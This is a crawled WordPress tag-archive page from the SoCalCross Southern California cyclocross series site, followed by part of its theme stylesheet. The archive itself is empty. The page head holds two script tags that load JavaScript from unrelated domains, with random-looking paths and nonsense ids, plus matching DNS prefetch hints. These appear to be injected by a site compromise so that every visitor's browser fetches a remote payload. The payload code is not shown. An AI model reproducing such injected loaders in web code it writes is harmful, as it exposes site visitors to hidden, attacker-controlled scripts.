

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://socalcross.org/tag/irvine-lake/
body_size: 7682
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="The Southern California Prestige Series of Cyclocross was formed in 2005 by cycling clubs eager to grow the sport and motivated to become the premier cyclocross series in Southern California and nationwide! This season the Prestige Series will host 22 races hosted by over 30 cycling clubs across the region from San Diego to San Luis Obispo!" />
<meta name="keywords" content="cyclocross,cycle,bicycle,bike,cross,california,southern,ca,prestige,series" />
<meta name="author" content="SoCalCross" />

<title>irvine lake &#124;  SoCalCross &#124; Southern California Prestige Series of CycloCross</title>
<link rel="stylesheet" href="http://socalcross.org/wp-content/themes/socalcx/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://socalcross.org/wp-content/themes/socalcx/skins/socalcx/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://socalcross.org/wp-content/themes/socalcx/scripts/colorbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://socalcross.org/wp-content/themes/socalcx/scripts/validationEngine.jquery.css" type="text/css" media="screen" />



<link href="http://socalcross.org.s104299.gridserver.com/favicon.ico" rel="shortcut icon" />

<link rel="alternate" type="application/rss+xml" title="SoCalCross RSS Feed" href="http://socalcross.org/feed/" />
<link rel="alternate" type="application/atom+xml" title="SoCalCross Atom Feed" href="http://socalcross.org/feed/atom/" />

<link rel="pingback" href="http://socalcross.org/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="SoCalCross &raquo; irvine lake Tag Feed" href="http://socalcross.org/tag/irvine-lake/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/socalcross.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://socalcross.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://socalcross.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<link rel="https://api.w.org/" href="http://socalcross.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://socalcross.org/wp-json/wp/v2/tags/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://socalcross.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
	

<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/jquery-1.4.2.min.js"></script>
<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/superfish.js"></script>
<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/jquery.cycle.all.min.js"></script>
<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/swfobject.js"></script>
<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/jquery.validationEngine-en.js"></script>
<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/jquery.validationEngine.js"></script>
<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/slide.js"></script>
<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/jquery.bgpos.js"></script>
<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/twitter.min.js"></script>
<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/scripts.js"></script>

<style type="text/css">
.title, .vegur, .sidebar #searchform label, #bookmarks h2, .thirdpart .title, .innerdouble h3, .post h1, .post h2, .post h3 {
		font-family:'VegurLight';}
.foldermenu { visibility:hidden }
</style>

</head>
<body class="archive tag tag-irvine-lake tag-40 wp-theme-socalcx flatstyle">	
	
	<div id="toppanel"> 

	<div id="panel">
		<div class="content clearfix">
			<div class="left" style="width:525px;">
			<h2 class="panel_welcome logged_out">Welcome to SoCalCross</h2>
                <div class="panel_col1">
                <p>The Southern California Prestige Series of Cyclocross formed in 2005 by an association of  cycling clubs motivated to become the premier cyclocross series in Southern California and the nation! The SoCalCross Prestige Series hosts races weekly across Southern California kicking off with the Happy Hour Tour series of promotional clinics and events running from September to January each year.  SoCalCross also hosts gravel events in the Spring and Summer signature LA Roubaix kicks off our Spring/Summer gravel ride season!</p>
                </div>
                <div id="searchbox" style="margin-top:20px;"><form role="search" method="get" id="searchform" class="searchform" action="http://socalcross.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
			</div>
			<div class="left" style="width:210px;">
				<!-- Login Form -->
				<form class="clearfix" name="loginform" id="loginform" action="http://socalcross.org/wp-login.php" method="post">
					<h2>Member Login</h2>
					<label class="grey" for="log">Username:</label>
					<input class="field" type="text" name="log" id="log" value="" size="23" />
					<label class="grey" for="pwd">Password:</label>
					<input class="field" type="password" name="pwd" id="pwd" size="23" />
	            	<label><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me</label>
        			<div class="clear"></div>
					<input type="submit" name="submit" value="&nbsp;" class="bt_login" />
					<input type="hidden" name="redirect_to" value="/tag/irvine-lake/"/>
					<a class="lost-pwd" href="http://socalcross.org/wp-login.php?action=lostpassword">Lost your password?</a>
				</form>
			</div>
			<div class="left right" style="width:170px;">
							<h2>Registration is Not Open Yet</h2>
				<p>The new site is still under development. A new interactive section is coming soon.</p>
				
						
			</div>
		</div>
	</div> <!-- /login -->	

    <!-- The tab on top -->	
	<div class="tab">
    <div style="width:1000px; margin:0 auto">
		<ul class="panel_toggle">
			<li>
							</li>
						<li class="left">&nbsp;</li>		
			<li>
				<a class="twitter_top" href="http://twitter.com/socalcross" title="Follow us on Twitter">
					Twitter
				</a>
			</li>
									<li class="left">&nbsp;</li>
		    	<li>
			    	<a class="facebook_top" href="http://www.facebook.com/pages/SoCalCross-PRESTIGE-SERIES/122864011073682" title="Follow us on Facebook">
			    		Facebook
			    	</a>
		    	</li>
		    			    			    	<li class="left">&nbsp;</li>
		    	<li>
				<a class="flickr_top" href="http://www.flickr.com/groups/socalcross/" title="View Photos on Flickr">
					Flickr
				</a>
			</li>
								    	<li class="left">&nbsp;</li>
		    	<li>
			    	<a class="contact_top" href="http://socalcross.org/contact/" title="Contact Us">
			    		Contact
			    	</a>
		    	</li>
		    	<li class="left">&nbsp;</li>
			<li id="toggle">
				<a id="open" class="open" href="#">
					<span class="uppercase"></span>Search | Login
				</a>
				<a id="close" style="display: none;" class="close" href="#">
					Close Panel
				</a>	
			</li>

		</ul> 
    </div>
	</div> <!-- / top -->			
	
</div> <!--END panel -->	


	<div class="wall">

    	<div class="nail">

        	<div class="container">

            	<div id="header">
            	
            		<a href="http://socalcross.org/"><img src="http://socalcross.org/wp-content/themes/socalcx/skins/socalcx/img/socalcx_banner081312.png" alt="SoCalCX Prestige Series, Southern California Cyclocross" title="SoCalCX Prestige Series, Southern California Cyclocross" /></a>

          </div>
                <!-- end of header -->
                
                <div id="flatmenu">
                
                        					                            <ul class="flatmenu">
                               <li  ><a href="http://socalcross.org">Home</a></li>
								<li class="page_item page-item-2"><a href="http://socalcross.org/series-info/">Series Info</a></li>
<li class="page_item page-item-53"><a href="http://socalcross.org/photos/">Photos</a></li>
<li class="page_item page-item-57 page_item_has_children"><a href="http://socalcross.org/videos/">Videos</a>
<ul class='children'>
	<li class="page_item page-item-1095"><a href="http://socalcross.org/videos/youtube/">YouTube Video Gallery</a></li>
</ul>
</li>
<li class="page_item page-item-894"><a href="http://socalcross.org/register/">Register</a></li>
<li class="page_item page-item-254 page_item_has_children"><a href="http://socalcross.org/results/">Results</a>
<ul class='children'>
	<li class="page_item page-item-3469"><a href="http://socalcross.org/results/results-2011-2012/">Results 2011-2012</a></li>
	<li class="page_item page-item-3472"><a href="http://socalcross.org/results/results-2009-2010/">Results 2009-2010</a></li>
	<li class="page_item page-item-3467"><a href="http://socalcross.org/results/results-2010-2011/">Results 2010-2011</a></li>
	<li class="page_item page-item-4473"><a href="http://socalcross.org/results/results-2012-2013/">Results 2012-2013</a></li>
	<li class="page_item page-item-5635"><a href="http://socalcross.org/results/results-2013-2014/">Results 2013-2014</a></li>
	<li class="page_item page-item-6375"><a href="http://socalcross.org/results/results-2014-2015/">Results 2014-2015</a></li>
	<li class="page_item page-item-7159"><a href="http://socalcross.org/results/results-2015-2016/">Results 2015-2016</a></li>
	<li class="page_item page-item-7761"><a href="http://socalcross.org/results/results-2016-2017/">Results 2016-2017</a></li>
	<li class="page_item page-item-8272"><a href="http://socalcross.org/results/results-2017-2018/">Results 2017-2018</a></li>
	<li class="page_item page-item-8767"><a href="http://socalcross.org/results/results-2018-2019/">Results 2018-2019</a></li>
</ul>
</li>
<li class="page_item page-item-328"><a href="http://socalcross.org/contact/">Contact</a></li>
<li class="page_item page-item-689"><a href="http://socalcross.org/news/">News</a></li>
<li class="page_item page-item-846"><a href="http://socalcross.org/go-green-racer/">Go Green Racer</a></li>
<li class="page_item page-item-1399"><a href="http://socalcross.org/2009-2010-results-2/">2009-2010 Results</a></li>
<li class="page_item page-item-4488"><a href="http://socalcross.org/results-2/">Results (Current)</a></li>
<li class="page_item page-item-4849"><a href="http://socalcross.org/xc-runs/">Events &#038; Timing</a></li>
<li class="page_item page-item-6586"><a href="http://socalcross.org/scps-team-rankings/">Team Rankings &#8211; SCPS &#038; SCCF Series</a></li>
<li class="page_item page-item-8122"><a href="http://socalcross.org/individual-standings-archive/">Individual Standings &#8211; Archive</a></li>
									<li class="cat-item cat-item-995"><a href="http://socalcross.org/category/active-transportation/">Active Transportation</a>
</li>
	<li class="cat-item cat-item-994"><a href="http://socalcross.org/category/advocacy-2/">Advocacy</a>
</li>
	<li class="cat-item cat-item-397"><a href="http://socalcross.org/category/cinic/">Cinic</a>
</li>
	<li class="cat-item cat-item-1010"><a href="http://socalcross.org/category/cross-run/">cross run</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://socalcross.org/category/cyclocross/">Cyclocross</a>
</li>
	<li class="cat-item cat-item-1009"><a href="http://socalcross.org/category/duathlon/">Duathlon</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://socalcross.org/category/gravel-grinder-2/">Gravel Grinder</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://socalcross.org/category/outside-all-day-blog/">Outside All Day</a>
</li>
	<li class="cat-item cat-item-689"><a href="http://socalcross.org/category/race-2/">Race</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://socalcross.org/category/registration-2/">Registration</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://socalcross.org/category/results/">Results</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://socalcross.org/category/schedule/">Schedule</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://socalcross.org/category/uncategorized/">Uncategorized</a>
</li>
                                <li><a href="#footer">contact us</a></li>
                          </ul>
				                        
                </div>
                <!-- end of flatmenu -->


            
			<div class="doublepart widepage" id="archive">

	<div class="post">
	
              <h2 class="title">&#8216;irvine lake&#8217;</h2>
              <h3 class="subtitle">Tag Archive</h3>
		
		<div class="entry">
		
				
						
		</div> <!-- close entry -->
	
	</div> <!-- close post -->

                </div>
                <!-- end of doublepart -->
            
            </div>
            <!-- end of container -->
        
        </div>
        <!-- end of nail -->
    
    </div>
    <!-- end of wall -->
<!-- FOOTER.PHP START -->  
    <div class="wall" id="credits">
    
    	<div class="nail">
        
        	<div class="container">
                                <a href="http://socalcross.org"><img src="http://socalcross.org.s104299.gridserver.com/wp-content/themes/socalcx/skins/socalcx/img/brand.png" alt="Bottom logo" id="logosmall" /></a>                
                                <p class="credits">© 2010 SoCalCross | Southern California Prestige Series of CycloCross. All rights reserved.</p>
                
            	<a href="#header" id="backtotop">&nbsp;</a>
            </div>
            <!-- end of container -->
        
        
        </div>
        <!-- end of nail -->
    
    </div>
    <!-- end of wall#credits -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/socalcx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://socalcross.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/socalcross.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://socalcross.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://socalcross.org/wp-content/plugins/simple-mail-address-encoder/smae.js?ver=1.0.0" id="smae.js-js"></script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7523863-5");
pageTracker._trackPageview();
} catch(err) {}</script>
</body>
</html>
<!-- FOOTER.PHP END -->

--- FILE ---
content_type: text/css
request_url: http://socalcross.org/wp-content/themes/socalcx/style.css
body_size: 1138
content:
/*
Theme Name: SoCalCX
Theme URI: http://socalcross.org
Description: Southern California Cyclocross Prestige Series
Version: 1.11
Author: JLOFT
Author URI: http://jloft.com
*/

/*********************************************************************************
*
*				Reset
*
*********************************************************************************/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
body {
	line-height: 1;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	color:#222;
}
ol {
	list-style:armenian;
}
ul {
	list-style: square;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

/* remember to define focus styles! */
:focus {
	outline: 0;
}

/* remember to highlight inserts somehow! */
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}

/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}

/*show table */

table {border:1px solid #ccc;padding:5px;background:#fff;}
td, th  {border:1px solid #ccc;padding:5px;}
th {background:#efefef;}


a img {
	border:none;
}

caption {font-size:1.5em;font-weight:bold;}
.tableborder {border:1px solid #666;margin-top:30px;}
.tableborder th {background:#ccc;border:1px solid #666;padding:5px;}
.tableborder td {border:1px solid #666;padding:5px;}

h1,h2,h3,h4,h5,p {
	padding:0;
	margin:0;
	font-size:inherit;
	font-weight:normal;
}


/*********************************************************************************
*
*				General
*
*********************************************************************************/
a:hover {
	text-decoration:underline;
}
*:active {
	outline:none;
	-moz-outline-style:none;
}
*:focus {
	outline:none;
	-moz-outline-style:none;
}
.alignleft {
	float:left;
	display:inline;
	text-align:left;
}
.alignright {
	float:right;
	display:inline;
	text-align:left;
}
.alignnone {
	float:none;
	display:block;
	clear:both;
}
.alignrightright {
	float:right;
	display:inline;
	text-align:right;
}
.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}




/*********************************************************************************
*
*				Contact Form Thank You Page
*
*********************************************************************************/
#thankspage {
	position:relative;
	margin:100px auto 20px;
	width:80%;
	font-size:15px;
	line-height:22px;
}
#thankspage h1 {
